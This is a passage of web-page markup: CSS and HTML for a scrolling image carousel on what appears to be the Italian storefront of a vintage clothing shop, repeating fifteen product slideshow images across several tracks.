  .scrolling-image-slider-template--26842618822989__ss_scrolling_images_pBVcUb {
    margin-top: 38px;
  }

  .scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb {
    height: 230px;
    width: 100%;
    flex: 0 0 140px;
  }
  
  .scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb img,
  .scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb svg {
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
    border-radius: 10px;
  }

  .scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb svg {
    background-color: #a0a0a0;
  }

  .scrolling-image-content-template--26842618822989__ss_scrolling_images_pBVcUb {
    max-width: 340px;
    margin-top: -30px;
    padding: 23px 23px;
    border-radius: 10px;
    border: 0px solid #000000;
    background-color: #ffffff;
    position: relative;
    z-index: 3;
    text-align: center;
    
      box-shadow: -3px 7px 9px -2px #a09c9c;
    
  }

  .scrolling-image-content-template--26842618822989__ss_scrolling_images_pBVcUb p,
  .scrolling-image-content-template--26842618822989__ss_scrolling_images_pBVcUb a,
  .scrolling-image-content-template--26842618822989__ss_scrolling_images_pBVcUb li {
    margin: 0px;
    font-size: 15.3px;
    line-height: 100%;
    color: #000000;
  }

  .marquee-horizontal-template--26842618822989__ss_scrolling_images_pBVcUb {
      position: relative;
      z-index: 2;
      display: inline-flex;
      overflow: hidden;
      width: 100%;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -webkit-box-align: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
  }

  html[dir="rtl"] .marquee-horizontal-template--26842618822989__ss_scrolling_images_pBVcUb {
    flex-direction: row-reverse;
  }

  .track-horizontal-template--26842618822989__ss_scrolling_images_pBVcUb {
      padding-left: 10px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      flex-shrink: 0;
      width: calc((140px * 15) + (10px * 15));
      gap: 10px;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -webkit-box-align: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      white-space: nowrap;
      will-change: transform;
      animation: marquee-horizontal-left 23000ms linear infinite;
  }

  @keyframes marquee-horizontal-left {
    0% {
        transform: translateZ(0);
        visibility: visible;
    }
    
    100% {
        transform: translate3d(-100%,0,0);
    }
  }

  @keyframes marquee-horizontal-right {
    0% {
        transform: translate3d(-100%,0,0);
        visibility: visible;
    }
    
    100% {
        transform: translateZ(0);
    }
  }
  
  @media(min-width: 1024px) {

    .section-template--26842618822989__ss_scrolling_images_pBVcUb {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--26842618822989__ss_scrolling_images_pBVcUb-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 36px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

     .scrolling-image-heading-template--26842618822989__ss_scrolling_images_pBVcUb > * {
      font-size: 26px;
    }

    .scrolling-image-slider-template--26842618822989__ss_scrolling_images_pBVcUb {
      margin-top: 50px;
    }

    .scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb {
      height: 400px;
      flex: 0 0 310px;
    }

    .scrolling-image-content-template--26842618822989__ss_scrolling_images_pBVcUb {
      max-width: 340px;
      margin-top: -60px;
      padding: 30px 30px;
    }

    .scrolling-image-content-template--26842618822989__ss_scrolling_images_pBVcUb p,
    .scrolling-image-content-template--26842618822989__ss_scrolling_images_pBVcUb a,
    .scrolling-image-content-template--26842618822989__ss_scrolling_images_pBVcUb li {
      font-size: 18px;
    }

    .track-horizontal-template--26842618822989__ss_scrolling_images_pBVcUb {
      padding-left: 10px;
      width: calc((310px * 15) + (10px * 15));
      gap: 10px;
    }

    
    
  }</style>
  <style>
    .scrolling-image-heading-template--26842618822989__ss_scrolling_images_pBVcUb > * {
      font-family: "Bebas Neue", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>



  <style>
    .scrolling-image-content-template--26842618822989__ss_scrolling_images_pBVcUb p,
    .scrolling-image-content-template--26842618822989__ss_scrolling_images_pBVcUb a,
    .scrolling-image-content-template--26842618822989__ss_scrolling_images_pBVcUb li {
      font-family: Arial, sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>



  <style>
    .scrolling-image-content-template--26842618822989__ss_scrolling_images_pBVcUb {
      margin-left: auto;
      margin-right: auto;
    }
  </style>


<div class="section-template--26842618822989__ss_scrolling_images_pBVcUb scrolling-image-template--26842618822989__ss_scrolling_images_pBVcUb" style="background-color:#ffffff; background-image: ;">
    <div class="section-template--26842618822989__ss_scrolling_images_pBVcUb-settings scrolling-image-body-template--26842618822989__ss_scrolling_images_pBVcUb">
      
      <div class="scrolling-image-slider-template--26842618822989__ss_scrolling_images_pBVcUb">
        <div class="marquee-horizontal-template--26842618822989__ss_scrolling_images_pBVcUb">
          <div class="track-horizontal-template--26842618822989__ss_scrolling_images_pBVcUb">
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-1.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-1.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-1.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-2.webp?v=1764173385&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-2.webp?v=1764173385&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-2.webp?v=1764173385&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-3.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-3.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-3.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-4.webp?v=1764173387&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-4.webp?v=1764173387&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-4.webp?v=1764173387&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-5.webp?v=1764173387&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-5.webp?v=1764173387&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-5.webp?v=1764173387&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-6.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-6.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-6.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-7.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-7.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-7.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-8.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-8.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-8.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-9.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-9.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-9.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-10.webp?v=1764173385&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-10.webp?v=1764173385&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-10.webp?v=1764173385&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-11.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-11.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-11.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-12.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-12.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-12.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-13.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-13.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-13.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-14.webp?v=1764173387&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-14.webp?v=1764173387&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-14.webp?v=1764173387&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-15.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-15.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-15.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
          </div>
          <div class="track-horizontal-template--26842618822989__ss_scrolling_images_pBVcUb">
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-1.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-1.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-1.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-2.webp?v=1764173385&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-2.webp?v=1764173385&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-2.webp?v=1764173385&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-3.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-3.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-3.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-4.webp?v=1764173387&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-4.webp?v=1764173387&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-4.webp?v=1764173387&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-5.webp?v=1764173387&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-5.webp?v=1764173387&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-5.webp?v=1764173387&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-6.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-6.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-6.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-7.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-7.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-7.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-8.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-8.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-8.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-9.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-9.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-9.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-10.webp?v=1764173385&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-10.webp?v=1764173385&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-10.webp?v=1764173385&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-11.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-11.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-11.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-12.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-12.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-12.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-13.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-13.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-13.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-14.webp?v=1764173387&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-14.webp?v=1764173387&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-14.webp?v=1764173387&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-15.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-15.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-15.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
          </div>
          <div class="track-horizontal-template--26842618822989__ss_scrolling_images_pBVcUb">
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-1.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-1.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-1.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-2.webp?v=1764173385&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-2.webp?v=1764173385&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-2.webp?v=1764173385&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-3.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-3.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-3.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-4.webp?v=1764173387&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-4.webp?v=1764173387&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-4.webp?v=1764173387&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-5.webp?v=1764173387&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-5.webp?v=1764173387&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-5.webp?v=1764173387&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-6.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-6.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-6.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-7.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-7.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-7.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-8.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-8.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-8.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-9.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-9.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-9.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-10.webp?v=1764173385&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-10.webp?v=1764173385&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-10.webp?v=1764173385&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-11.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-11.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-11.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-12.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-12.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-12.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-13.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-13.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-13.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-14.webp?v=1764173387&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-14.webp?v=1764173387&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-14.webp?v=1764173387&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
